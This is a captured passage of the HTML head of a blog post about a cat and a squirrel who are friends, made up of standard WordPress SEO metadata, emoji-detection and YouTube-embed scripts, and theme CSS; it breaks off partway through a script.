

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2024/04/cat-and-squirrel-friends/
body_size: 21007
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cat And Squirrel Friends - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2024/04/cat-and-squirrel-friends/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cat And Squirrel Friends" />
	<meta property="og:description" content="The heartwarming story of a squirrel named Tintin and a cat named Tiger who became best friends." />
	<meta property="og:url" content="https://biggeekdad.com/2024/04/cat-and-squirrel-friends/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:author" content="https://www.facebook.com/BigGeekDad" />
	<meta property="article:published_time" content="2024-04-20T10:20:35+00:00" />
	<meta property="article:modified_time" content="2025-04-29T12:01:34+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2024/04/CatSquirrelFriends.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/","url":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/","name":"Cat And Squirrel Friends - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2024/04/CatSquirrelFriends.jpg","datePublished":"2024-04-20T10:20:35+00:00","dateModified":"2025-04-29T12:01:34+00:00","author":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"breadcrumb":{"@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2024/04/cat-and-squirrel-friends/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2024/04/CatSquirrelFriends.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2024/04/CatSquirrelFriends.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Cat And Squirrel Friends"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","sameAs":["https://biggeekdad.com/","https://www.facebook.com/BigGeekDad","https://x.com/BigGeekDaddy"],"url":"https://biggeekdad.com/author/jacknat/"},{"@type":"VideoObject","@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/#video","name":"Cat And Squirrel Friends - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2024/04/cat-and-squirrel-friends/"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2024/04/mab77zwyexc.jpg","description":"https://youtu.be/Mab77ZWyExc The heartwarming story of a squirrel named Tintin and a cat named Tiger who became best friends. Be sure to see some more Animal Friendships if you enjoyed this video.","uploadDate":"2024-04-20T06:20:35+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/Mab77ZWyExc","duration":"PT4M50S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Big Geek Daddy &raquo; Feed" href="https://biggeekdad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Geek Daddy &raquo; Comments Feed" href="https://biggeekdad.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biggeekdad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biggeekdad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://biggeekdad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biggeekdad.com/wp-json/wp/v2/posts/189787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biggeekdad.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://biggeekdad.com/?p=189787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biggeekdad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biggeekdad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiggeekdad.com%2F2024%2F04%2Fcat-and-squirrel-friends%2F&#038;format=xml" />
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
